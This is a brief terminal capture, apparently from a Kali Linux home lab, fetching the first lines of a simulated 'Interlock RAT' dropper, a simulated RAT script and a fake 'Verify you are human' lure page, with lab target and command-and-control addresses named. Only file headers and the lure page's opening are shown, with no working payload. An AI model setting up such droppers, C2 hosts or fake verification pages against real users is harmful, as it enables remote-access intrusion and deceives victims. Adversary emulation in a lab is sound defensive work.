 ┌──(kali㉿kali)-[~]
└─$ curl -s http://127.0.0.1/payload.ps1 | head -3
curl -s http://127.0.0.1/rat.ps1 | head -3
curl -s http://127.0.0.1/filefix/ | head -3
# ============================================
# Simulated Interlock RAT Dropper
# Target: Goku-mak (10.0.10.200) | C2: 10.0.20.50
# ============================================
# Simulated Interlock RAT (PHP Variant behavior)
# Lab: capsulecorp.local | Target: Goku-mak
<!DOCTYPE html><html><head><title>Verify you are human</title>
<style>
  body{font-family:Arial;background:#1a1a2e;color:#fff;display:flex;